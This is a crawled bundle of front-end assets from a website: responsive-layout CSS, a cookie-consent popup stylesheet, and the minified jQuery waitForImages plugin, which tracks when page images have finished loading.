header{top:46px}h1{font-size:36px;line-height:48px;margin-left:-1px}h2{font-size:30px;line-height:40px;margin-left:-1px}h3{font-size:24px;line-height:36px;margin-left:-1px}h4{font-size:18px;line-height:24px;margin-left:-1px}h5{font-size:14px;line-height:18px}.one_half{width:100%}.one_third{width:100%}.one_fourth{width:100%}.one_fifth{width:100%}.one_sixth{width:100%}.two_fifth{width:100%}.two_fourth{width:100%}.two_third{width:100%}.three_fifth{width:100%}.three_fourth{width:100%}.four_fifth{width:100%}.five_sixth{width:100%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{margin-bottom:20px;margin-right:0%}.close-button{right:20px}.search-form input[type="search"]{padding:20px 30px;font-size:14px}#pre-header-container,#header-container{padding:0 30px}.secondary-menu{display:none!important}#pre-header-container .socials{margin-right:0;margin-left:-17px;float:left}#nav-menu{right:30px}#burger-menu{right:80px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:200px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{padding:0 30px 10px 30px}#top-bar{padding:15px 30px}#hero-caption{padding:30px}.notfound #hero-caption{padding-top:100px;padding-bottom:100px;text-align:center}.section-caption-outer{padding:30px}#carousel-slider .swiper-slide{width:calc(100% - 60px)}#carousel-slider .section-caption-inner{vertical-align:middle}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:30px;line-height:40px}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:30px}#default-content{padding:0 30px}.footer-container{padding:20px 30px}#instafeed-gallery-feed{height:33.333vw}.footer-left{float:none;text-align:center}footer .socials{top:auto;left:auto;transform:none;bottom:auto;text-align:left;margin:5px auto;position:relative}.footer-right{float:none;text-align:center}#scrolltotop{right:30px;bottom:30px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:390px;top:30px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}#black-fade.fade-in::before{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.4s;transition:opacity 0.2s ease-in-out 0.4s}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:0}.wp-block-column{flex-basis:100%;flex-grow:0}.wp-block-column:not(:last-child){margin-right:0}}@media only screen and (max-width:479px){.header{height:72px}#slide-menu{right:-320px;width:320px}#slide-menu.open{-webkit-transform:translateX(-320px);transform:translateX(-320px)}.slide-menu-content{padding-left:25px;padding-bottom:25px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:330px;top:10px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}.search-form input[type="search"]{padding:20px 20px}#pre-header-container,#header-container{padding:0 10px}.cate-title{padding:0 1px;margin-bottom:0}#hero .entry-categories li{margin-bottom:0;padding:0}.cate-title-footer{padding:0 1px}#hero-caption{padding:20px 0 0;margin-bottom:0}.hero-title{margin:10px 0}#search{padding-left:30px}.close-button{right:10px}#nav-menu{right:20px}#burger-menu{right:70px}nav{padding:0 20px 10px 20px}#top-bar{padding:15px 20px}.notfound #hero-caption{padding-top:60px;padding-bottom:60px;text-align:center}.section-caption-outer{padding:20px}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:24px;line-height:30px}#carousel-slider .swiper-slide{width:calc(100% - 40px)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:20px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:0}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:20px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:20px}#default-content{padding:0 20px}.footer-container{padding:30px 20px}#instafeed-gallery-feed{height:50vw}.instafeed-wrap h6{padding:0 20px;box-sizing:border-box}#slide-menu #instafeed-gallery-feed .img{width:74px;height:74px}#slide-menu .description-container span{margin:0}.newsletter-widget::before{display:none}.newsletter-widget input[type="email"]{padding:12px 20px 12px 20px}#scrolltotop{right:20px;bottom:20px}.tb-left{width:100%}.tb-right{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/jquery-eu-cookie-law-popup.css?123
body_size: 177
content:
.clearfix{clear:both}.eupopup-container{background-color:rgb(67,174,239);color:#efefef;padding:5px 20px;font-size:12px;line-height:1.2em;text-align:center;display:none;z-index:9999999}.eupopup-container-top,.eupopup-container-fixedtop{position:absolute;top:0;left:0;right:0}.eupopup-container-fixedtop{position:fixed}.eupopup-container-bottom{position:fixed;bottom:0;left:0;right:0}.eupopup-container-bottomleft{position:fixed;bottom:10px;left:10px;width:300px}.eupopup-container-bottomright{position:fixed;bottom:10px;right:10px;width:300px}.eupopup-closebutton{font-size:16px;font-weight:100;line-height:1;color:#fff;filter:alpha(opacity=20);position:absolute;font-family:helvetica,arial,verdana,sans-serif;top:0;right:0;padding:5px 10px}.eupopup-closebutton:hover,.eupopup-closebutton:active{color:#fff;text-decoration:none}.eupopup-head{font-size:1.2em;font-weight:700;padding:7px;color:#fff}.eupopup-body{color:#fff;padding-bottom:10px}.eupopup-buttons{padding:7px 0 15px 0}.eupopup-button_1{color:#f9fbfa;font-weight:700;font-size:14px;border:1px solid #fff;padding:5px 20px 5px 20px}.eupopup-button_2{color:#fffefc;font-weight:400;font-size:12px}.eupopup-button{margin:0 10px}.eupopup-button:hover,.eupopup-button:focus{text-decoration:underline;color:#f4321d}body .eupopup-color-inverse{color:#000;background-color:rgba(255,255,255,.9)}body .eupopup-color-inverse .eupopup-head{color:#000}body .eupopup-style-compact{text-align:left;padding:8px 30px 7px 20px;line-height:15px}body .eupopup-style-compact .eupopup-head,body .eupopup-style-compact .eupopup-body,body .eupopup-style-compact .eupopup-buttons{display:inline;padding:0;margin:0}body .eupopup-style-compact .eupopup-button{margin:0 5px}

--- FILE ---
content_type: application/javascript
request_url: https://www.paprclips.com/js/jquery.waitforimages.js
body_size: 590
content:
! function(a) {
    var b = "waitForImages";
    a.waitForImages = {
        hasImageProperties: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage", "cursor"],
        hasImageAttributes: ["srcset"]
    }, a.expr[":"].uncached = function(b) {
        if (!a(b).is('img[src][src!=""]')) return !1;
        var c = new Image;
        return c.src = b.src, !c.complete
    }, a.fn.waitForImages = function() {
        var c, d, e, f = 0,
            g = 0,
            h = a.Deferred();
        if (a.isPlainObject(arguments[0]) ? (e = arguments[0].waitForAll, d = arguments[0].each, c = arguments[0].finished) : 1 === arguments.length && "boolean" === a.type(arguments[0]) ? e = arguments[0] : (c = arguments[0], d = arguments[1], e = arguments[2]), c = c || a.noop, d = d || a.noop, e = !!e, !a.isFunction(c) || !a.isFunction(d)) throw new TypeError("An invalid callback was supplied.");
        return this.each(function() {
            var i = a(this),
                j = [],
                k = a.waitForImages.hasImageProperties || [],
                l = a.waitForImages.hasImageAttributes || [],
                m = /url\(\s*(['"]?)(.*?)\1\s*\)/g;
            e ? i.find("*").addBack().each(function() {
                var b = a(this);
                b.is("img:uncached") && j.push({
                    src: b.attr("src"),
                    element: b[0]
                }), a.each(k, function(a, c) {
                    var d, e = b.css(c);
                    if (!e) return !0;
                    for (; d = m.exec(e);) j.push({
                        src: d[2],
                        element: b[0]
                    })
                }), a.each(l, function(c, d) {
                    var e, f = b.attr(d);
                    return f ? (e = f.split(","), void a.each(e, function(c, d) {
                        d = a.trim(d).split(" ")[0], j.push({
                            src: d,
                            element: b[0]
                        })
                    })) : !0
                })
            }) : i.find("img:uncached").each(function() {
                j.push({
                    src: this.src,
                    element: this
                })
            }), f = j.length, g = 0, 0 === f && (c.call(i[0]), h.resolveWith(i[0])), a.each(j, function(e, j) {
                var k = new Image,
                    l = "load." + b + " error." + b;
                a(k).one(l, function m(b) {
                    var e = [g, f, "load" == b.type];
                    return g++, d.apply(j.element, e), h.notifyWith(j.element, e), a(this).off(l, m), g == f ? (c.call(i[0]), h.resolveWith(i[0]), !1) : void 0
                }), k.src = j.src
            })
        }), h.promise()
    }
}(jQuery);